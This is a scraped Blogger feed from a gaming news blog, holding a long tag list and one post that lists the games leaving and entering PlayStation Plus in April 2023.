Collection"},{"term":"Just Cause"},{"term":"Killer Instinct"},{"term":"Killing Floor"},{"term":"LEGO Jurassic World"},{"term":"LEGO Marvel Super Heroes"},{"term":"LEGO Marvel Super Heroes 2"},{"term":"LG"},{"term":"LawBreakers"},{"term":"Life Is Strange: Before the Storm"},{"term":"MLB The Show"},{"term":"Metal Gear Survive"},{"term":"Moto 360"},{"term":"MotoGP"},{"term":"NASCAR Heat"},{"term":"NBA Live 15"},{"term":"NFS"},{"term":"Need for Speed Heat"},{"term":"New Info"},{"term":"Nexus"},{"term":"Nioh"},{"term":"Oculus"},{"term":"PES"},{"term":"PSN Flash Sale"},{"term":"PUBG"},{"term":"Plants vs Zombies"},{"term":"Plants vs Zombies: Garden Warfare"},{"term":"Plants vs Zombies: Garden Warfare 2"},{"term":"PlayStation Vue"},{"term":"PlayerUnknown's Battlegrounds"},{"term":"Playstation 5 System Software Update"},{"term":"Playstation Vita System Update"},{"term":"RIGS Mechanized"},{"term":"Rage"},{"term":"Rage 2"},{"term":"Resident Evil HD"},{"term":"Resident Evil: Umbrella Corps"},{"term":"Rockstar"},{"term":"SNOW"},{"term":"Screamride"},{"term":"Skype"},{"term":"Sniper Elite 4"},{"term":"Soccer"},{"term":"St Petersburg"},{"term":"Street Fighter V"},{"term":"Sunset Overdrive’s"},{"term":"TGS 2015"},{"term":"TT Isle of Man"},{"term":"The Crew 2"},{"term":"The Surge"},{"term":"The Vanishing of Ethan Carter"},{"term":"Thrustmaster"},{"term":"Tom Clancy’s Rainbow Six: Siege"},{"term":"Tony Hawk"},{"term":"Tony Hawk Pro Skater"},{"term":"Tony Hawk Pro Skater 5"},{"term":"Trophy Guide"},{"term":"Tropico"},{"term":"Truck Simulator"},{"term":"Twitch"},{"term":"Uncharted: The Nathan Drake"},{"term":"WRC 5"},{"term":"WRC 7"},{"term":"WWE 2K15"},{"term":"Wolfenstein"},{"term":"Xbox Kinect"},{"term":"12 Hours Of Sebring"},{"term":"24hrs Daytona Rolex"},{"term":"A Way Out"},{"term":"Achievement List"},{"term":"Android Auto"},{"term":"Android Tablet"},{"term":"Apple"},{"term":"Assassin’s Creed Origins"},{"term":"Assetto Corsa Competizione"},{"term":"Battlezone"},{"term":"Beyond Good and Evil 2"},{"term":"Beyond: Two Souls"},{"term":"BioWare"},{"term":"Crash Team Racing Nitro-Fueled"},{"term":"Cyberpunk 2077"},{"term":"Daylight"},{"term":"Daytona"},{"term":"Dead Nation"},{"term":"Dead Nation Apocalypse Edition"},{"term":"Dead Nation: Apocalypse Edition"},{"term":"Dead Rising"},{"term":"Demo"},{"term":"Diablo"},{"term":"Dishonored"},{"term":"Dishonored 2"},{"term":"Dragon Age"},{"term":"Dragon Age: Inquisition"},{"term":"DriveClub VR"},{"term":"DualShock 4"},{"term":"E3 2019"},{"term":"FIFA 19"},{"term":"Facebook"},{"term":"Far Cry 5"},{"term":"Farming Simulator 17"},{"term":"Final Fantasy"},{"term":"Flash Sale"},{"term":"Formula One"},{"term":"Forza 7"},{"term":"Forza Motorsport 7"},{"term":"GTR"},{"term":"GTR 3"},{"term":"Gameplay"},{"term":"Games List"},{"term":"Gamescom 2017"},{"term":"Gearbox"},{"term":"God of War 4"},{"term":"God of War Collection"},{"term":"Guaili Alvarado"},{"term":"Guerrilla"},{"term":"Halo 5: Guardians"},{"term":"Heavy Rain"},{"term":"Hidden Agenda"},{"term":"Horizon Forbidden West"},{"term":"IOS  Update"},{"term":"Inside"},{"term":"Just Cause 4"},{"term":"Just Dance"},{"term":"Killing Floor 2"},{"term":"Killzone: Mercenary"},{"term":"LEGO Star Wars"},{"term":"LEGO Star Wars: The Force Awakens"},{"term":"LEGO Worlds"},{"term":"LG G Watch"},{"term":"Life Is Strange Walkthrough"},{"term":"MLB"},{"term":"MLB The Show 17"},{"term":"Madden"},{"term":"Madden NFL"},{"term":"Madden NFL 18"},{"term":"Media Molecule"},{"term":"Metro Redux"},{"term":"Mortal Kombat 11"},{"term":"Murdered"},{"term":"Murdered Soul Suspect"},{"term":"NBA 2K18"},{"term":"NBA Live 16"},{"term":"NBA Live 18"},{"term":"NFS Heat"},{"term":"NHL 18"},{"term":"Need for Speed Rivals"},{"term":"New Maps"},{"term":"New Trophies"},{"term":"Oculus Rift"},{"term":"P.T."},{"term":"PC Gaming Show"},{"term":"PES 2015"},{"term":"PS Store Flash Sale"},{"term":"PS Vita App"},{"term":"Paragon"},{"term":"PlayStation 4 SHAREfactory"},{"term":"PlayStation 4 SHAREfactory Update"},{"term":"Playstation 4 Headset"},{"term":"Playstation Camera"},{"term":"Plex"},{"term":"Predator"},{"term":"Predator: Hunting Grounds"},{"term":"Project SkyLight"},{"term":"Pure Farming 2018"},{"term":"Quantic Dream"},{"term":"RIDE 2"},{"term":"RIDE 3"},{"term":"Ratchet \u0026 Clank: Rift Apart"},{"term":"Recore"},{"term":"Resident Evil 4"},{"term":"Resident Evil 5"},{"term":"Resident Evil Remastered"},{"term":"Rolex 24 At Daytona"},{"term":"SHAREfactory Update"},{"term":"Season Pass"},{"term":"Sebring"},{"term":"Shenmue"},{"term":"Shenmue 3"},{"term":"Silent Hills"},{"term":"SingStar"},{"term":"Smite"},{"term":"Sniper Ghost Warrior 3"},{"term":"SnowRunner"},{"term":"State of Decay"},{"term":"State of Decay 2"},{"term":"TV"},{"term":"The PlayRoom"},{"term":"The Witcher"},{"term":"The Witcher 3"},{"term":"The Wolf Among Us"},{"term":"Tom Clancy"},{"term":"Tom Clancy’s The Division 2"},{"term":"Trials"},{"term":"Trials Rising"},{"term":"Trophy"},{"term":"Tropico 5"},{"term":"Truck Racin"},{"term":"Twin Mirror"},{"term":"Uncharted Movie"},{"term":"VR"},{"term":"Verdun"},{"term":"WRC 6"},{"term":"WRC 8"},{"term":"WWE 2K18"},{"term":"Walmart"},{"term":"War Thunder"},{"term":"Watch"},{"term":"Windows"},{"term":"WipEout"},{"term":"WipEout Omega Collection"},{"term":"Wolfenstein II: The New Colossus"},{"term":"Xbox App"},{"term":"Xbox One Serie X"},{"term":"XboxE3"},{"term":"YouTube Gaming"},{"term":"iPhone"},{"term":"iPhone 6"},{"term":"iPhone 6 Plus"},{"term":"5Starts The Event"},{"term":"A Plague Tale"},{"term":"A Plague Tale Requiem"},{"term":"Accessories"},{"term":"Ace Combat Infinity U.S."},{"term":"Achievement Guide"},{"term":"Achievements List"},{"term":"Amazon Prime Day"},{"term":"Among The Sleep"},{"term":"Anamorphine"},{"term":"Android L"},{"term":"Android Pay"},{"term":"Apple Watch"},{"term":"Aragami"},{"term":"Assassin’s Creed Rogue"},{"term":"Assassin’s Creed the Americas Collection"},{"term":"Atari"},{"term":"Bad Company"},{"term":"Bad Company 2"},{"term":"Bad Company 3"},{"term":"Batman: Arkham Origins"},{"term":"Batman: Arkham VR"},{"term":"Batman: Return to Arkham"},{"term":"Battalion 1944"},{"term":"Battle Royale"},{"term":"Battleborn"},{"term":"Bayonetta"},{"term":"Bayonetta 2"},{"term":"Behind the Terror of Alien: Isolation"},{"term":"BestBuy"},{"term":"Beyond Good and Evil"},{"term":"Black Friday 2018"},{"term":"Black Friday 2019"},{"term":"Black Mirror"},{"term":"Blacklight: Retribution"},{"term":"Borderlands 3"},{"term":"Borderlands Remaster"},{"term":"Borderlands: The Handsome Collection"},{"term":"Bravo Team"},{"term":"Bundle"},{"term":"Call of Cthulhu"},{"term":"Call of Duty: Black Ops 4"},{"term":"Call of Duty: Modern Warfare 2"},{"term":"Captain Spirit"},{"term":"Cars 3"},{"term":"Closed Alpha"},{"term":"Continental Tire SportCar Challange"},{"term":"Contrast"},{"term":"Control"},{"term":"Costco"},{"term":"Crackdown"},{"term":"Crackdown 3"},{"term":"Crash Team Racing"},{"term":"Criterion Games"},{"term":"Cross-buy"},{"term":"Crossing the Line"},{"term":"Cyber Monday"},{"term":"Cyber Monday 2019"},{"term":"Dakar"},{"term":"Dakar 18"},{"term":"Dark Souls 2"},{"term":"Darksiders 2"},{"term":"Darksiders 3"},{"term":"Darksiders III"},{"term":"DayZ"},{"term":"Days of Play"},{"term":"Dead Island"},{"term":"Dead Rising 3"},{"term":"Dead Rising 4"},{"term":"Dead Secret"},{"term":"Dead by Daylight"},{"term":"Deep Down"},{"term":"Demon’s Souls"},{"term":"Devil May Cry"},{"term":"Devil May Cry 5"},{"term":"Diablo 3"},{"term":"Diablo 4"},{"term":"Diablo IV"},{"term":"Disc Jam"},{"term":"Discounts"},{"term":"Documentary"},{"term":"Dragon Ball"},{"term":"Dragon Ball: Xenoverse"},{"term":"Dreams"},{"term":"DriveClub Bikes"},{"term":"DualShock"},{"term":"E.T"},{"term":"E3 2014 App"},{"term":"E3 2020"},{"term":"EA Sports UFC 2"},{"term":"EGX"},{"term":"EGX 2014"},{"term":"EMAGON"},{"term":"Entwined"},{"term":"Europe"},{"term":"Exclusive Content"},{"term":"Exclusive Sneak Peek"},{"term":"Exercise"},{"term":"Extinction"},{"term":"FIFA 20"},{"term":"FM5"},{"term":"Faceplates"},{"term":"Far Cry 6"},{"term":"Farming Simulator 15"},{"term":"Farpoint"},{"term":"Fat Princess"},{"term":"Fat Princess Adventures"},{"term":"Fatal Frame"},{"term":"Fatal Frame 5"},{"term":"Fear the Wolves"},{"term":"Final Fantasy VII"},{"term":"Final Fantasy VII Remake"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy VIII Remastered"},{"term":"FitFreak"},{"term":"FitFreak.Net"},{"term":"Flame Over"},{"term":"FlatOut"},{"term":"FlatOut 4"},{"term":"FlatOut 4: Total Insanity"},{"term":"Flight Simulator"},{"term":"Formula 1 2015"},{"term":"Formula 1 Results"},{"term":"Forza Horizon 3"},{"term":"Forza Horizon 4"},{"term":"G Watch"},{"term":"GDC"},{"term":"GDC 2014"},{"term":"GameStop"},{"term":"Gaming Accessories"},{"term":"Gear.Club Unlimited"},{"term":"Gear.Club Unlimited 2"},{"term":"Gears 5"},{"term":"Gears Tactics"},{"term":"Gears of War Remaster"},{"term":"Ghosts"},{"term":"God of War 2"},{"term":"Google I\/O 2015"},{"term":"Gran Turismo 5"},{"term":"Gran Turismo Sport Beta"},{"term":"Gravel"},{"term":"Guitar Hero"},{"term":"Guitar Hero Live"},{"term":"Guns Up"},{"term":"Hacked"},{"term":"Halo 2"},{"term":"Halo Infinite"},{"term":"Halo: Nightfall"},{"term":"Hangouts"},{"term":"Hockey"},{"term":"Hogwarts Legacy"},{"term":"Honda"},{"term":"Honda Fit"},{"term":"Horizon"},{"term":"Horizon Zero Dawn: The Frozen Wilds"},{"term":"Hulu"},{"term":"Hungary GP"},{"term":"Hurricane"},{"term":"Hush: Into Darkness"},{"term":"Hyper Light Drifter"},{"term":"IndyCar"},{"term":"Inpatient"},{"term":"Instagram"},{"term":"Jak and Daxter."},{"term":"Jason Voorhees"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Jurassic World Evolution"},{"term":"Just Cause 3"},{"term":"Just Dance 2018"},{"term":"Just Dance 2019"},{"term":"KZ"},{"term":"KartKraft"},{"term":"Karting"},{"term":"Karting Sim"},{"term":"Kena: Bridge of Spirits"},{"term":"Kerbal Space Program"},{"term":"Killing Floor: Incursion"},{"term":"Killzone Mercenary"},{"term":"Knak"},{"term":"L.A. Noire"},{"term":"LEGO City Undercover"},{"term":"LEGO Marvel’s Avengers"},{"term":"Lara Croft"},{"term":"Lara Croft and the Temple of Osiris"},{"term":"Lego Batman"},{"term":"Lego Batman 3"},{"term":"Lego Batman 3: Beyond Gotham"},{"term":"Let It Die"},{"term":"Linux"},{"term":"Live Streaming"},{"term":"Logitech"},{"term":"Logitech G29"},{"term":"Logitech G290"},{"term":"Lords of the Fallen"},{"term":"MLB 14"},{"term":"MLB 14: The Show"},{"term":"MLB The Show 20"},{"term":"MX vs ATV"},{"term":"MX vs ATV All Out"},{"term":"Mad Max: Fury Road"},{"term":"Madden 15"},{"term":"Madden 17"},{"term":"Madden 18"},{"term":"Madden NFL 19.NFL"},{"term":"Mafia 1"},{"term":"Mafia 2"},{"term":"Mafia Definitive Edition"},{"term":"Mario + Rabbids"},{"term":"Mario + Rabbids: Kingdom Battle"},{"term":"Marvel vs Capcom"},{"term":"Marvel vs. Capcom: Infinite"},{"term":"Marvel’s Spider-Man 2"},{"term":"Marvel’s Spider-Man: Miles Morales"},{"term":"Mass Effect Trilogy"},{"term":"Mazda"},{"term":"Memorial Day"},{"term":"Mercenary Kings"},{"term":"Metal Gear Solid 5"},{"term":"Metal Gear Solid 5: Ground Zeroes"},{"term":"Metro"},{"term":"Metro 2033"},{"term":"Metro Exodus"},{"term":"Microsoft OneDrive"},{"term":"Middle-earth: Shadow of War"},{"term":"Mirror's Edge 2"},{"term":"Mobile Devices"},{"term":"Monster Hunter"},{"term":"Monster Hunter: World"},{"term":"Moto Racer"},{"term":"Moto Racer 4"},{"term":"MotoGP 14"},{"term":"MotoGP 17"},{"term":"MotoGP 18"},{"term":"MotoGP 19"},{"term":"NASCAR 14"},{"term":"NBA 2K19"},{"term":"NBA Live19"},{"term":"NFL 19"},{"term":"NFS Payback"},{"term":"NHL 16"},{"term":"Need for Speed Reboot"},{"term":"Need for Speed Rivals Complete Edition"},{"term":"Netflix"},{"term":"Never Alone"},{"term":"New App"},{"term":"Nexus 6"},{"term":"Nexus 9"},{"term":"Nexus Player"},{"term":"No Man’s Sky Beyond"},{"term":"North America"},{"term":"Now Avadible"},{"term":"Origin"},{"term":"Overkill's The Walking Dead"},{"term":"Overpass"},{"term":"Overwatch 2"},{"term":"P90x"},{"term":"PES 2018"},{"term":"PS Camera"},{"term":"PaRappa the Rapper.LocoRoco"},{"term":"Paladins"},{"term":"Patapon"},{"term":"PayPal"},{"term":"Perception"},{"term":"Pirelli World Challenge"},{"term":"PlayStation 20th Anniversary"},{"term":"PlayStation 4 20th Anniversary Edition"},{"term":"PlayStation Communities"},{"term":"PlayStation Communities app"},{"term":"PlayStation Experience"},{"term":"PlayStation Messages App"},{"term":"PlayStation MessagesPlayStation Messages App Update"},{"term":"PlayStation Network"},{"term":"PlayStation Sale"},{"term":"PlayStation Showcase"},{"term":"PlayStation Showcase 2021"},{"term":"PlayStation Store Superhero Sale"},{"term":"PlayStation Vita TV"},{"term":"Playstation 4 SharePlay"},{"term":"Playstation Accesories"},{"term":"Playstation Controller"},{"term":"Playstation Deals"},{"term":"Playstation Discount"},{"term":"Playstation Home"},{"term":"Playstation Sharefactory"},{"term":"Playstation Sharefactory Update"},{"term":"Playstation Slim"},{"term":"Playstation Store PLAY 2014"},{"term":"Playstation TV System Update"},{"term":"Playstation Vit"},{"term":"Pre-Loading"},{"term":"Pro Evolution Soccer"},{"term":"Pro Evolution Soccer 2017"},{"term":"Project CARS 3"},{"term":"Project Morpheus"},{"term":"Project Scorpio"},{"term":"Puma"},{"term":"Puma Active Gaming"},{"term":"R-Type Dimensions"},{"term":"Raid: World War II"},{"term":"Remote Play"},{"term":"Resident Evil 3"},{"term":"Resident Evil 6"},{"term":"Resident Evil Origins"},{"term":"Resident Evil: Village"},{"term":"Review"},{"term":"Rise of the Tomb Raider: 20 Year Celebration"},{"term":"Rising Storm 2: Vietnam"},{"term":"Road Redemption"},{"term":"Robinson: The Journey"},{"term":"Rock Band"},{"term":"Rock Band 4"},{"term":"Rollercoaster Dreams"},{"term":"RoomAlive"},{"term":"Rotary"},{"term":"Rotor"},{"term":"Ryse"},{"term":"Ryse: Son of Rome"},{"term":"Saints Row"},{"term":"Saints Row: Gat out of Hell"},{"term":"Sales"},{"term":"Salinas Speedway"},{"term":"Samsung Gear Live"},{"term":"Schedule"},{"term":"Sea of Solitude"},{"term":"Sea of Thieves"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Series"},{"term":"Session"},{"term":"Shadow Realms"},{"term":"Shadow Warrior"},{"term":"Shadow Warrior 2"},{"term":"Shape Up"},{"term":"Shenmue III"},{"term":"Sherlock Holmes"},{"term":"Sherlock Holmes: The Devil’s Daughter"},{"term":"Silent Hill"},{"term":"Silent Hill Origins"},{"term":"Silent Hill: Origins"},{"term":"Skull \u0026 Bones"},{"term":"Skull and Bones"},{"term":"Sneak Peek"},{"term":"Sniper Elite 3"},{"term":"Sniper: Ghost Warrior"},{"term":"Sniper: Ghost Warrior 3"},{"term":"Sony Internet TV"},{"term":"Soul Sacrifice"},{"term":"Soul Sacrifice Delta"},{"term":"Space Combat Sim Starlink: Battle for Atlas"},{"term":"Sparkle"},{"term":"Sparkle 2"},{"term":"Special"},{"term":"Spintires: MudRunner"},{"term":"Sportsfriends"},{"term":"Spotify"},{"term":"Spyro"},{"term":"Spyro Reignited Trilogy"},{"term":"Spyro Remastered Trilogy"},{"term":"Square Enix"},{"term":"State of Play"},{"term":"Steam OS"},{"term":"Sucker Punch"},{"term":"Super Smash Bros."},{"term":"Super Smash Bros. Ultimate"},{"term":"Surf World Series"},{"term":"Surgeon Simulator"},{"term":"Surviving Mars"},{"term":"Syndrome"},{"term":"System Software Update"},{"term":"Sébastien Loeb"},{"term":"Sébastien Loeb Rally Evo"},{"term":"TT Isle of Man: Ride on the Edge 2"},{"term":"Tablet"},{"term":"Target"},{"term":"Telltale"},{"term":"Test Drive Unlimited"},{"term":"Test Drive Unlimited: Solar Crown"},{"term":"Tetris"},{"term":"Tetris Ultimate"},{"term":"The Dark Pictures"},{"term":"The Dark Pictures: Man of Medan"},{"term":"The Elder Scrolls Online"},{"term":"The Forest"},{"term":"The Grand Tour"},{"term":"The Grand Tour Game"},{"term":"The Inpatient"},{"term":"The Quiet Man"},{"term":"The Sims 4"},{"term":"The Witcher 3: Wild Hunt"},{"term":"Thrustmaster Accessories"},{"term":"Thrustmaster Add-Ons"},{"term":"Thrustmaster Handbrake"},{"term":"Tomb Raider 1"},{"term":"Tomb Raider 2"},{"term":"Tomb Raider 3"},{"term":"Tomb Raider I-III Remastered"},{"term":"Tony Hawk's Pro Skater"},{"term":"Tony Hawk's Pro Skater  1"},{"term":"Tony Hawk's Pro Skater 2"},{"term":"Tony Stewart’s Sprint Car Racing"},{"term":"Train Sim World"},{"term":"Transistor"},{"term":"Trials Fusion: FMX Tricks"},{"term":"Trials of the Blood Dragon"},{"term":"Trine"},{"term":"Trine 2 Complete Story Walkthrough"},{"term":"Trine 4"},{"term":"Tropico 6"},{"term":"Twitch app"},{"term":"Twiter"},{"term":"UFC"},{"term":"UNO"},{"term":"Ultra Street Fighter"},{"term":"Ultra Street Fighter IV"},{"term":"Uncharted 3"},{"term":"Unmechanical"},{"term":"Unmechanical: Extended Edition"},{"term":"Unravel 2"},{"term":"Unravel Two"},{"term":"Unreal Engine"},{"term":"Until Dawn Walkthrough"},{"term":"Until Dawn: Rush of Blood"},{"term":"Used Games"},{"term":"Valentino Rossi"},{"term":"Valentino Rossi: The Game"},{"term":"Velocity"},{"term":"Velocity 2X"},{"term":"Vine"},{"term":"Vive"},{"term":"WWE 2K16"},{"term":"Warface"},{"term":"Wear Device"},{"term":"WiLD"},{"term":"Wick"},{"term":"Windows 10"},{"term":"Wolfenstein II"},{"term":"Wolfenstein: The Old Blood"},{"term":"World of Warships"},{"term":"World of Warships: Legends"},{"term":"Xbox 360 System Update"},{"term":"Xbox Accessories"},{"term":"Xbox App Update"},{"term":"Xbox Controller"},{"term":"Xbox Deal"},{"term":"Xbox Fitness"},{"term":"Xbox Game Preview"},{"term":"Xbox One Elite"},{"term":"Xbox One S All-Digital Edition"},{"term":"Xbox Originals"},{"term":"Xbox Originals TV"},{"term":"Xbox Project Scarlett"},{"term":"Xbox Spring Sale"},{"term":"Xbox Upload Studio"},{"term":"Xbox: Project Scorpio"},{"term":"Yakuza"},{"term":"ZombiU"},{"term":"Zombie"},{"term":"eBay"},{"term":"emulation"},{"term":"free-to-play"},{"term":"iPhone 5s"},{"term":"pl"}],"title":{"type":"text","$t":"Guaili Alvarado"},"subtitle":{"type":"html","$t":"A Blog About Gaming News,Release and More"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"G. Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17717295792908099686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2937"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3616153171700424100"},"published":{"$t":"2023-03-29T20:42:00.004-04:00"},"updated":{"$t":"2023-03-29T20:42:33.796-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"April 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;April 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/s1632\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"April 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/w400-h225\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"April 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBattlefield 2042 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinecraft Dungeons (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECode Vein (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeet Your Maker (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESackboy: A Big Adventure\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETails of Iron (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3616153171700424100\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/april-2023-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3616153171700424100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3616153171700424100"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/april-2023-playstation-plus-free-games.html","title":"April 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/s72-w400-h225-c\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.guailialvarado.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110012501903510368373_1769540020732&_=1769540020733
body_size: 22286
content:
// API callback
jQuery1110012501903510368373_1769540020732({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579"},"updated":{"$t":"2025-02-22T08:08:47.288-04:00"},"category":[{"term":"Gaming"},{"term":"Playstation 4"},{"term":"Xbox One"},{"term":"PC"},{"term":"Playstation"},{"term":"Playstation 3"},{"term":"Xbox 360"},{"term":"Game Update"},{"term":"Playstation Vita"},{"term":"Xbox"},{"term":"New Trailer"},{"term":"E3"},{"term":"New Releases"},{"term":"Playstation Store"},{"term":"New Gameplay"},{"term":"Playstation Plus"},{"term":"Playstation Store Update"},{"term":"Racing game"},{"term":"Call of Duty"},{"term":"PlayStation VR"},{"term":"Release Date"},{"term":"New DLC"},{"term":"PlayStation 5"},{"term":"Project CARS"},{"term":"Xbox Games with Gold"},{"term":"E3 2015"},{"term":"Battlefield: Hardline"},{"term":"DriveClub"},{"term":"Battlefield"},{"term":"Shooter"},{"term":"Playstation 4 Pro"},{"term":"New Details"},{"term":"Launch Trailer"},{"term":"New Video"},{"term":"Destiny"},{"term":"Resident Evil"},{"term":"Call of 